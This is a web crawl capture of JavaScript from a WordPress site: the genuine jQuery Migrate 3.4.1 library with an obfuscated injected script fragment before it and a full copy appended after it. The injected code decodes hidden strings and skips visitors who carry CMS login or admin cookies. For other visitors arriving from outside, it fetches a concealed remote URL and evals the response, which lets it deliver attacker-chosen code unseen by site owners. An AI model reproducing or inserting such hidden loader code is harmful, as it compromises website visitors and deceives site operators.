N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7827
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var 